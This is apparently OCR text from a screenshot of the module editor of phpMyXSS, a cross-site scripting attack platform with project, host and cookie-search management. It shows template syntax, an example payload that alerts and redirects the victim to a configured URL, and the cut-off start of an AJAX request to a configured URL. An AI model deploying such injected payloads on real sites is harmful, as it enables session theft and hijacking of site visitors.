 3G 12:48
Edit Module - phpMyXSS
root
Search in Cookies
Catalogue Default EXP Custom
Only Yes No
Proj Mgmt
Host Mgmt
Module Mgmt
Logout
Project ID : {pmx.system.projid}
Project URL : {pmx.system.projurl}
Define a const : {pmx.define.xxx}
Describe the const : {pmx.define.xxx.desc, "The name of xxx"}
Example:
//{pmx.define.url.desc, "Redirection URL"}
//{pmx.define.info.desc, "The text to alert"}
alert("{pmx.define.xxx}");
location.replace("{pmx.define.url}");
Code
//{pmx.define.url.desc,"URL"}
var url = "{pmx.define.url}";
$.ajax({
type:'GET',